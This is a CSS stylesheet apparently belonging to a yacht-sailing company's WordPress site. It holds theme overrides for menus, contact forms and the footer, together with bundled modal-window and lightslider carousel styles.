.package-offer .column_attr{text-align:center!important}
.defaultNavyButton,.defaultButton{width:auto}
.defaultButton i,.defaultNavyButton i{display:block}
.column.one-second.first-btn{margin-top:10px}
.slick-slide img{display:block!important}
.container, .four.columns .widget-area, .section_wrapper {max-width: calc(100% - 30px)!important}
.widget_mfn_menu ul.sub-menu li a {display: inline-block}
.widget_mfn_menu ul.sub-menu li a:hover, .widget_mfn_menu .sub-menu .current_page_item a {display: inline-block}
.widget_mfn_menu ul.sub-menu {text-align: left}

#Footer ul li {list-style: none;}
/* .trailer_box img{display:block;width:100vw;height:100vh;object-fit:cover} */
.style-simple .trailer_box .desc{padding:15px 15px 15px}
a.mfn-link {margin-left: 0;text-align: center;}
.single-product .sections_group {
    margin-top: 350px;
}
.item.slick-slide {
    height: 100%!important;
}
}
.defaultButton i,.defaultNavyButton i{font-size:20px;position:relative;top:2px;margin:0 5px 0 -5px}
.boat-tabs .defaultButton{margin-top:0!important}
#Top_bar #menu{background:rgba(0,39,58,0.9)}
@media only screen and (max-width: 1239px) {
#Top_bar #menu ul li.submenu .menu-toggle{border:none}
.package-offer .column_attr{text-align:center!important}
a.button.button_theme,a.button.button_navy{font-size:12px;padding:11px 7px}
.about-us-slider img{
display:none!important;
opacity: 0;
}
/*.item.slick-slide {
    height: 400px;
}*/
.item.s1 {
    background: url(https://ndyacht.com/wp-content/uploads/2018/06/purjetamine-tallinna-parnu-lahel-ndyacht-2.jpg) 0% 0% / cover;
}
.item.s2 {
    background: url(https://ndyacht.com/wp-content/uploads/2018/06/purjetamine-tallinna-parnu-lahel-ndyacht-2.jpg) 0% 0% / cover;
}
.item.s3 {
    background: url(https://ndyacht.com/wp-content/uploads/2018/06/purjetamine-tallinna-parnu-lahel-ndyacht-2.jpg) 0% 0% / cover;
}
.item.s4 {
    background: url(https://ndyacht.com/wp-content/uploads/2018/06/purjetamine-tallinna-parnu-lahel-ndyacht-2.jpg) 0% 0% / cover;
}
}
#Top_bar .menu > li ul{background-color:rgba(0,39,58,0.8)}
#Top_bar .menu > li ul li a:hover{background-color:rgba(177,177,177,0.18);color:#fff}
#Top_bar .menu > li ul li a{color:#ccc;text-align:left}
#Top_bar .menu > li > a span:not(.description){padding:0 15px;}
html .gs-buttons.gs-floating.gs-medium>span.gs-label{display:none}
html .gs-buttons:not(.gs-flat-colors).gs-color-native a[class*="gs-"]:not(.gs-plus):not(.gs-badge).gs-ig,html .gs-buttons:not(.gs-flat-colors).gs-color-native a[class*="gs-"]:not(.gs-plus):not(.gs-badge).gs-yt,html .gs-buttons:not(.gs-flat-colors).gs-color-native a[class*="gs-"]:not(.gs-plus):not(.gs-badge).gs-mail,html .gs-buttons:not(.gs-flat-colors).gs-color-native a[class*="gs-"]:not(.gs-plus):not(.gs-badge).gs-fb{box-shadow:none!important}
html .gs-buttons.gs-round a[class*="gs-"]{border-radius:2px!important}
.button-flat a.button .button_icon{color:#fff;border-color:#fff}
/* #Content{padding:0;display:inline-block; height:400px} */
a#logo{width:150px;margin:auto}
#Top_bar #menu{top:90px!important}
#Top_bar .menu > li > a{padding:15px 0}
@media only screen and (min-width: 768px) {
.card.effect__random.logo-sticky{margin-top:5px!important}
.img-fill > img {display: none;}
}
table tr:hover td{color:#808080!important;background:none}
table:not(.shop_table) tr:hover td a{color:#E0C389}
a.button .button_label{padding:10px 20px!important}
.date_label,.timeline_items li h3 span{background:#EFEFEF!important}
.timeline_items li .desc{background:none!important}
@media only screen and (max-width: 767px) {
#Top_bar #menu{top:100%!important}
body:not(.home).column_attr{width:100%;display:table}
.info-block-left.mobile-text-down{display:table-footer-group!important}
.right-img{display:table-header-group!important}
.info-block-right{display:block!important;width:100%!important;padding:inherit!important}
.info-block-left{display:block!important;width:100%!important;padding:inherit!important}
a.button .button_label{margin:0 15px}
a.button.button_theme,a.button.button_navy{padding:11px 20px}
}
@media only screen and (max-width: 479px) {
.fancy_heading .title{font-size:28px!important;line-height:28px!important}
.timeline_items li h3{font-size:21px;line-height:30px}
}
.masonry:not(.tiles) .post-item{background:#F9F9F9!important}
h2.headingH2{color:#212121;font-size:20px!important;font-weight:300!important;line-height:26px!important}
p.descriptH2{color:gray;font-size:15px;font-style:normal;font-weight:300;letter-spacing:0;line-height:24px;margin-bottom:0;text-align:justify}
.section.mcb-section.borderBottom{border-bottom:1px solid #dcdcdc}
.info-block-left{width:49%;display:inline-block;text-align:left;padding-right:1%}
.info-block-right{width:49%;display:inline-block;float:right;padding-left:1%;vertical-align:top;margin-top:10px}
h2.secondH2{color:#212121;font-size:30px!important;font-weight:400!important;line-height:30px!important;margin-bottom:16px;margin-top:6px;text-transform:uppercase;font-family:'Forum',cursive}
.specif{text-align:center;font-size:16px;font-weight:300}
.specif h5{font-size:20px!important;line-height:26px!important;font-weight:400}
.specif a.button.button_black.button_js{font-weight:400}
a.button .button_label{border:2px solid;font-weight:700;letter-spacing:2px;text-transform:uppercase;transition:.3s;color:#fff;background:#DB1027;border-color:#DB1027}
span.button_label:hover{background:#fff;color:#DB1027;border-color:#DB1027}
.post-related .button_icon{display:none!important}
.right-img{text-align:right}
a.button.button_black.button_js{width:100%;display:inline-flex}
span.button_label{width:100%}
@media only screen and (max-width: 768px) {
.imgRight {width: 100% !important}
.imgRight > div {margin:0 !important}
	.with_aside .sections_group {margin-top: 450px !important}
.info-block-left{text-align:center}
.info-block-right{text-align:center}
div#Header_wrapper{z-index:999999}
	.mobile-header-mini #Top_bar .logo {height: 65px}
	.mobile-header-mini #Top_bar a.responsive-menu-toggle {top: 40px !important}
	.mobile-header-mini #Top_bar #menu ul li.submenu .menu-toggle {padding:0}
	#Top_bar #menu ul li ul li a {padding: 0 20px 0 35px !important}
	.mobile-header-mini #Top_bar #menu {position: absolute !important; left: 0;}
}
input.wpcf7-form-control.wpcf7-submit{width:100%;margin-top:20px}
table tr:first-child td{background:none}
table tr:nth-child(2n) td{background:none}
.column_attr img.scale-with-grid{margin-bottom:5px;margin-top:5px}
li.menu-item.menu-item-language.last-item a{padding:10px 15px!important}
li.menu-item.menu-item-language.last-item{width:100%!important}
li.menu-item.menu-item-language:nth-child(1){width:100%!important}
li.menu-item.menu-item-language:nth-child(1) a{padding:10px 15px!important}
.card__front,.card__back{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s;transition:transform .6s}
.card__front{background-color:transparent; z-index: 999999999}
.card__back{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.card.effect__hover:hover .card__front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.card.effect__hover:hover .card__back{-webkit-transform:rotateY(0);transform:rotateY(0)}
.card.effect__random.flipped .card__front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.card.effect__random.flipped .card__back{-webkit-transform:rotateY(0);transform:rotateY(0)}
.card.effect__random.logo-sticky.scale-with-grid{margin:auto;width:100px}
.column_attr img.scale-with-grid{margin:0}
span.wpcf7-form-control-wrap{margin-bottom:0}
span.wpcf7-form-control-wrap .wpcf7-date,span.wpcf7-form-control-wrap .wpcf7-quiz,span.wpcf7-form-control-wrap .wpcf7-number,span.wpcf7-form-control-wrap .wpcf7-select,span.wpcf7-form-control-wrap .wpcf7-text,span.wpcf7-form-control-wrap .wpcf7-textarea{background:#00273A;margin-bottom:4px}
#Action_bar .container{max-width:1232px!important}
.icon_box.icon_position_left{padding-right:10px}
@media only screen and (max-width: 767px) {
#Top_bar .logo #logo{padding:0;width:190px;margin-left:0}
}
.wpcf7-form textarea:focus::-webkit-input-placeholder{background:transparent;color:#E1C58D;font-size:15px;font-weight:300}
input[type=date]::-webkit-inner-spin-button{-webkit-appearance:none;display:none}
textarea{resize:none}
.wpcf7-form input{color:#E1C58D}
::-webkit-input-placeholder{color:#E1C58D}
span.wpcf7-form-control-wrap .wpcf7-textarea{text-align:left;font-family:'Open Sans',sans-serif;height:180px;font-weight:300;color:#fff;height:184px;font-size:15px;overflow:auto}
input:focus::-webkit-input-placeholder{background:none!important}
input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#fff}
@media only screen and (max-width: 1239px) {
span.wpcf7-form-control-wrap{width:99%}
}
@media only screen and (max-width: 767px) {
.single-post #Content {
    margin-top: -180px!important;
}
}
.top_bar_right {
    display: none;
}
input{outline:none}
.active{border-color:rgba(0,0,0,1)}
#Top_bar a.responsive-menu-toggle i{font-size:26px;line-height:36px}
#menu-item-2411 a:hover{color:#163f55!important}
.is-sticky .logo{margin-left:0!important}
.alignTop{vertical-align:top}
.section.the_content.has_content h2{font-family:'Open Sans',sans-serif!important;font-size:30px!important;line-height:35px!important}
.googleMaps img.scale-with-grid{width:100%}
#Top_bar .menu_wrapper{float:right}
.card.effect__random{width:150px;margin:auto;position:absolute}
.tr-menu.header-classic.ab-show #Top_bar:not(.is-sticky){background:rgba(0,39,58,0.9)!important}
.header-classic #Action_bar{background-color:rgba(0,39,58)!important;position:absolute;height:45px;border-bottom: 1px solid #e0c389;z-index: 100;}
.header-classic #Top_bar{background:rgba(0,39,58,0.9)!important}
#Top_bar .logo{height:90px;margin: 0 30px 0 0; z-index: 999999}
p.inside{letter-spacing:1px}
.lobster{font-family:'Lobster',cursive!important}
.widget_mfn_menu ul.sub-menu li a:hover{color:#E0C389!important;border-bottom:1px dashed #E0C389;background:#fff}
.widget_mfn_menu ul.sub-menu li a{background:#fff;color:#163f55;border-bottom:1px solid transparent;transition:200ms;margin-bottom:1px;border-right:0;border-left:0;border-top:0;font-weight:700;padding:2px 10px}
.widget_mfn_menu ul li a{border:2px solid rgba(0,0,0,.08);color:#163f55;font-weight:700;margin-bottom:5px;margin-top:6px;background:transparent;transition:200ms ease}
.widget_mfn_menu ul li a:hover{color:#E0C389!important;background:transparent;border-color:#E0C389}
.widget_mfn_menu ul.sub-menu{margin-top:15px;margin-bottom:15px;background:#fff}
.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a:hover{background-color:transparent;border-color:#E0C389;font-weight:700;color:#E0C389!important;letter-spacing:1px}
.menu-item{letter-spacing:0}
.mainMenuItem{letter-spacing:1px!important}
.widget_mfn_menu .sub-menu li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu .sub-menu li.current_page_item:not(.current_page_ancestor) > a:hover{background:transparent!important;color:#E0C389!important}
.widget_mfn_menu ul.sub-menu li a:hover,.widget_mfn_menu .sub-menu .current_page_item a{color:#E0C389!important;border-bottom:1px dashed #E0C389!important;border-right:0!important;border-left:0!important;border-top:0!important;background:#fff}
.widget_mfn_menu ul li ul li a:before{content:'\e927';font-family:"mfn-icons";font-size:11px;margin-right:15px}
.footerSocial a{color:#b3b3b3!important}
#Footer .widget h4{text-transform:uppercase;letter-spacing:4px;font-family:'Open Sans',sans-serif;font-size:17px;color:#6d6d6d;margin-left:5px}
.footer-menu ul{padding-left:20px}
.footer-menu ul li{list-style:disc;padding:5px 0;color:#b3b3b3}
#Footer .footer-menu a{color:#929292;margin: 5px 0;display: inline-block}
#Footer .widgets_wrapper{padding:50px 0}
.footer-our-story p{color:#929292;text-align:justify}
:lang(et) > a.responsive-menu-toggle::before{content:"Menüü";font-size:8px;position:absolute;top:-8px;left:6px}
:lang(en) > a.responsive-menu-toggle::before{content:"Menu";font-size:10px;position:absolute;top:-8px;left:5px}
:lang(ru) > a.responsive-menu-toggle::before{content:"Меню";font-size:9px;position:absolute;top:-8px;left:6px}
.widget_mfn_menu.stuck{position:fixed;top:0}
a.responsive-menu-toggle{text-decoration:none}
h2#modal1Title{font-weight:400}
.page-contact h2{font-size:50px;line-height:50px}
.page-contact .wpcf7{width:600px;display:inline-block}
.newsHeader h2{color:#fff;font-size:42px;font-family:'Open Sans Condensed','Arial Narrow',sans-serif;font-weight:700;line-height:46px;letter-spacing:2px}
.newsHeader p{margin-bottom:1px;color:#c5c5c5;font-weight:lighter}
.socialIcons{display:inline-block;float:right;padding:12px 0;margin-left:6px}
.socialIcons a{margin:0 3px}
.widget_mfn_menu{background:#fff}
@media only screen and (min-width: 1239px) {
#Top_bar .menu_wrapper{right:0;margin-right: 0;}
}
@media only screen and (max-width: 1239px) {
#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";content:\e869;font-family:"mfn-icons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:none!important;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}
#Top_bar #menu ul li.hover > .menu-toggle:after{content:"+";content:\e947;font-family:"mfn-icons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:none!important;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}
}
h2{font-weight:400}
@media only screen and (max-width: 767px) {
.header-classic #Action_bar{position:relative}
span.menu-toggle{width:90%!important;text-align:right!important;padding:0 10px}
.section.the_content.has_content{top:200px!important}
.section_wrapper.mcb-section-inner{padding-top:0!important}
.section.the_content.has_content h2{line-height:36px!important;font-size:32px!important}
.mobile_logo{margin-left:10px!important}
ul.contact_details{float:left!important}
tbody{margin:auto;display:inline-block}
#Content{margin-top:-180px!important}
table{overflow-y:hidden}
.modalBlockLeft{width:100%!important;display:block!important;padding-right:0!important;border-right:0!important}
.modalBlockRight{width:100%!important;display:block!important;padding-left:0!important}
.modalBlock{display:block!important}
#Action_bar .social-menu{text-align:right;margin-right:15px}
.section_wrapper .column{margin:0 0 5px}
.socialIcons{display:block;padding:0 8px 12px 0;background:#234455;margin-top:-10px;text-align:right}
a.socialIconFirst{margin-left:15px}
.widget_mfn_menu ul li a{margin-bottom:0}
.sidebar.sidebar-1.four.columns{background:#fff;margin-top:50px!important}
.submenus-show{border-color:#163f55}
.sidebar ul{text-align:center}
#menu-item-1270,#menu-item-3311,#menu-item-3310{display:none!important}
.header-classic #Action_bar .social-menu{padding:22px 0}
.socialIcons{background:transparent;margin-top:13px}
#menu-item-1266,#menu-item-3317,#menu-item-1265{display:none!important}
#menu-item-824,#menu-item-3307,#menu-item-823{display:none!important}
section.woocommerce-order-details{height:500px}
.woocommerce-order{margin-top:100px!important}
h2.woocommerce-order-details__title{font-size:10px!important}
}
.shop-filters {
    display: none;
}
a.button .button_icon{padding:0 7px}
@media (min-width: 479px) and (max-width: 767px) {
.gs-bar.gs-buttons.gs-theme-light.gs-floating.gs-follow.gs-color-native.gs-round.gs-medium.gs-floating.gs-left.gs-no-counter.gs-done{display:none}
}
@media only screen and (max-width: 420px) {
#rc-imageselect,.g-recaptcha{transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0}
.page-contact .wpcf7{width:inherit!important;padding:0 15px}
.page-contact h2{font-size:32px;line-height:35px}
}
#Content{background-repeat:no-repeat;background-position:center top;}
.sidebar.sidebar-1.four.columns{margin-top:530px}
.with_aside .sections_group{margin-top:530px; margin-bottom: 60px;}
.with_aside .sections_group{padding-top:0}
.section.the_content.has_content{position:absolute;transform: translateY(-50%);width:100%;left:0;text-align:center}
@media only screen and (min-width: 767px){
.section.the_content.has_content {
    top: 315px!important;
}
}
.section.the_content.has_content h2{color:#fff;font-weight:700;letter-spacing:2px}
.section.the_content.has_content p{margin-bottom:1px}
.section.the_content.has_content span{color:#808080;font-weight:lighter}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{border:2px solid #E0C389;background:none;color:#00273A}
span.wpcf7-form-control-wrap .wpcf7-date,span.wpcf7-form-control-wrap .wpcf7-quiz,span.wpcf7-form-control-wrap .wpcf7-number,span.wpcf7-form-control-wrap .wpcf7-select,span.wpcf7-form-control-wrap .wpcf7-text,span.wpcf7-form-control-wrap .wpcf7-textarea{background:none;border:2px solid #E0C389;color:#00273A}
a.button_theme,a.tp-button.button_theme,button,input[type="submit"],input[type="reset"],input[type="button"]{background-color:#db1027;color:#fff}
input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{background-color:#fff!important}
input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 50px #fff!important;-webkit-text-fill-color:#00273A!important;color:#00273A!important}
input.wpcf7-form-control.wpcf7-submit{width:inherit}
.wpcf7-form textarea:focus::-webkit-input-placeholder{color:rgba(0,39,58,0.68)}
::-webkit-input-placeholder{color:rgba(0,39,58,0.68)}
input.wpcf7-form-control.wpcf7-submit{background:#db1027;border:2px solid #db1027;color:#fff}
input.wpcf7-form-control.wpcf7-submit:hover{background:none;color:#db1027}
.the_content_wrapper p{color:#fff!important}
.partners .wrap.mcb-wrap.one{padding-bottom:0!important}
#respond input[type="text"],#respond input[type="password"],#respond input[type="email"],#respond select{color:#000;border:1px solid #cecece}
select::-ms-expand{display:none}
.mobile_logo{width:190px;margin:auto;margin-top:10px}
a.responsive-menu-toggle{top:22px!important}
input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{background-color:#00273A!important}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required:focus{background:none}
input:-webkit-autofill,select:-webkit-autofill textarea:-webkit-autofill{background:none!important}
input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border:none;box-shadow:none}
.tg th{border-width:0!important}
.accordion .question .title{background-image:none;font-size:15px;font-weight:400}
.mfn-acc.accordion_wrapper .icon-plus:before{content:'\e868';color:#00273a;font-size:20px}
.mfn-acc.accordion_wrapper .icon-minus:before{content:'\e946';color:#00273a;font-size:20px}
.accordion .question .title:before{border-width:0}
.accordion .question{border-width:0}
.accordion span{color:red;margin-left:20px}
span.christmas{font-size:14px;color:#fff;background:#db1027;position:absolute;top:0;line-height:27px!important;padding:0 10px!important;display:inline-block!important;right:0}
.is-sticky span.christmas{font-size:12px;color:#fff;background:#db1027;position:absolute;top:0;line-height:19px!important;padding:0 5px!important;display:inline-block!important;right:0}
.wpcf7-form-control.g-recaptcha.wpcf7-recaptcha div{margin:auto}
.post-meta.clearfix{display:none}

/*MODAL WINDOW STYLES*/
html.remodal-is-locked{-ms-touch-action:none;touch-action:none}
body{padding-right:0!important}
.remodal,[data-remodal-id]{display:none}
.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}
.remodal-wrapper{position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;text-align:center;-webkit-overflow-scrolling:touch}
.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}
.remodal-overlay,.remodal-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden}
.remodal{position:relative;outline:none;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}
.remodal-is-initialized{display:inline-block}
.remodal-bg.remodal-is-opening,.remodal-bg.remodal-is-opened{-webkit-filter:blur(3px);filter:blur(3px)}
.remodal-overlay{background:rgba(43,46,56,0.9)}
.remodal-overlay.remodal-is-opening,.remodal-overlay.remodal-is-closing{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}
.remodal-overlay.remodal-is-opening{-webkit-animation-name:remodal-overlay-opening-keyframes;animation-name:remodal-overlay-opening-keyframes}
.remodal-overlay.remodal-is-closing{-webkit-animation-name:remodal-overlay-closing-keyframes;animation-name:remodal-overlay-closing-keyframes}
.remodal-wrapper{padding:10px 10px 0}
.remodal{box-sizing:border-box;width:100%;margin-bottom:10px;padding:35px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);color:#2b2e38;background:#fff}
.remodal.remodal-is-opening,.remodal.remodal-is-closing{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}
.remodal.remodal-is-opening{-webkit-animation-name:remodal-opening-keyframes;animation-name:remodal-opening-keyframes}
.remodal.remodal-is-closing{-webkit-animation-name:remodal-closing-keyframes;animation-name:remodal-closing-keyframes}
.remodal,.remodal-wrapper:after{vertical-align:middle}
.remodal-close{position:absolute;top:0;left:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;-webkit-transition:color .2s;transition:color .2s;text-decoration:none;color:#95979c;border:0;outline:0;background:transparent}
.remodal-close:hover,.remodal-close:focus{color:#2b2e38}
.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"\00d7";text-align:center}
.remodal-confirm,.remodal-cancel{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;-webkit-transition:background .2s;transition:background .2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}
.remodal-confirm{color:#fff;background:#81c784}
.remodal-confirm:hover,.remodal-confirm:focus{background:#66bb6a}
.remodal-cancel{color:#fff;background:#e57373}
.remodal-cancel:hover,.remodal-cancel:focus{background:#ef5350}
.remodal-confirm::-moz-focus-inner,.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner{padding:0;border:0}
@-webkit-keyframes remodal-opening-keyframes {
from{-webkit-transform:scale(1.05);transform:scale(1.05);opacity:0}
to{-webkit-transform:none;transform:none;opacity:1;-webkit-filter:blur(0);filter:blur(0)}
}
@keyframes remodal-opening-keyframes {
from{-webkit-transform:scale(1.05);transform:scale(1.05);opacity:0}
to{-webkit-transform:none;transform:none;opacity:1;-webkit-filter:blur(0);filter:blur(0)}
}
@-webkit-keyframes remodal-closing-keyframes {
from{-webkit-transform:scale(1);transform:scale(1);opacity:1}
to{-webkit-transform:scale(0.95);transform:scale(0.95);opacity:0;-webkit-filter:blur(0);filter:blur(0)}
}
@keyframes remodal-closing-keyframes {
from{-webkit-transform:scale(1);transform:scale(1);opacity:1}
to{-webkit-transform:scale(0.95);transform:scale(0.95);opacity:0;-webkit-filter:blur(0);filter:blur(0)}
}
@-webkit-keyframes remodal-overlay-opening-keyframes {
from{opacity:0}
to{opacity:1}
}
@keyframes remodal-overlay-opening-keyframes {
from{opacity:0}
to{opacity:1}
}
@-webkit-keyframes remodal-overlay-closing-keyframes {
from{opacity:1}
to{opacity:0}
}
@keyframes remodal-overlay-closing-keyframes {
from{opacity:1}
to{opacity:0}
}
@media only screen and (min-width: 641px) {
.remodal{max-width:1100px}
}
.lt-ie9 .remodal-overlay{background:#2b2e38}
.lt-ie9 .remodal{width:700px}
=============================================================================
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/
.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lightSlider:before,.lightSlider:after{content:" ";display:table}
.lightSlider{overflow:hidden;margin:0}
.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}
.lSSlideWrapper > .lightSlider:after{clear:both}
.lSSlideWrapper .lSSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade{position:relative}
.lSSlideWrapper .lSFade > *{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}
.lSSlideWrapper.usingCss .lSFade > *{opacity:0;-webkit-transition-delay:0;transition-delay:0;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade > .active{z-index:10}
.lSSlideWrapper.usingCss .lSFade > .active{opacity:1}
.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}
.lSSlideOuter .lSPager.lSpg > li{cursor:pointer;display:inline-block;padding:0 5px}
.lSSlideOuter .lSPager.lSpg > li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0;transition:all .5s linear 0}
.lSSlideOuter .lSPager.lSpg > li:hover a,.lSSlideOuter .lSPager.lSpg > li.active a{background-color:#428bca}
.lSSlideOuter .media{opacity:.8}
.lSSlideOuter .media.active{opacity:1}
.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0 .35s linear 0;transition:border-radius .12s linear 0 .35s linear 0}
.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}
.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}
.lSSlideOuter .lSPager.lSGallery:before,.lSSlideOuter .lSPager.lSGallery:after{content:" ";display:table}
.lSSlideOuter .lSPager.lSGallery:after{clear:both}
.lSAction > a{width:32px;display:block;top:50%;height:32px;background-image:url(../img/controls.png);cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0;transition:opacity .35s linear 0}
.lSAction > a:hover{opacity:1}
.lSAction > .lSPrev{background-position:0 0;left:10px}
.lSAction > .lSNext{background-position:-32px 0;right:10px}
.lSAction > a.disabled{pointer-events:none}
.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}
.lSSlideOuter.vertical{position:relative}
.lSSlideOuter.vertical.noPager{padding-right:0!important}
.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}
.lSSlideOuter.vertical .lightSlider > *{width:100%!important;max-width:none!important}
.lSSlideOuter.vertical .lSAction > a{left:50%;margin-left:-14px;margin-top:0}
.lSSlideOuter.vertical .lSAction > .lSNext{background-position:31px -31px;bottom:10px;top:auto}
.lSSlideOuter.vertical .lSAction > .lSPrev{background-position:0 -31px;bottom:auto;top:10px}
.lSSlideOuter.lSrtl{direction:rtl}
.lSSlideOuter .lightSlider,.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none;margin:0}
.lSSlideOuter.lSrtl .lightSlider,.lSSlideOuter.lSrtl .lSPager{padding-right:0}
.lSSlideOuter .lightSlider > *,.lSSlideOuter .lSGallery li{float:left}
.lSSlideOuter.lSrtl .lightSlider > *,.lSSlideOuter.lSrtl .lSGallery li{float:right!important}
@-webkit-keyframes rightEnd {
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@keyframes rightEnd {
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@-webkit-keyframes topEnd {
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@keyframes topEnd {
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@-webkit-keyframes leftEnd {
0%{left:0}
50%{left:15px}
100%{left:0}
}
@keyframes leftEnd {
0%{left:0}
50%{left:15px}
100%{left:0}
}
@-webkit-keyframes bottomEnd {
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
@keyframes bottomEnd {
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}
.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}
.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lightSlider.lsGrab > *{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.lightSlider.lsGrabbing > *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
ul.lSPager.lSpg{display:none}
ul#responsive li{text-align:center}
img.tripadviser-logo{width:130px}
.modalContactH2{margin-bottom:20px}
.modalBlock table,.modalBlock p,.modalBlock input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,.modalBlock span.wpcf7-form-control-wrap .wpcf7-textarea{font-size:15px;line-height:20px;color:#2b2e38}
#Footer .footer_action{background:none}
#Footer .footer_copy{border-top:none;background:#00273a}
#Footer .footer_copy .copyright{width:100%;text-align:right;float:none;margin-top:7px}
.tripadvisor-image-sidebar{height:20px!important;margin-bottom:-5px}

/*TRIPADVISER SIDEBAR STYLES*/
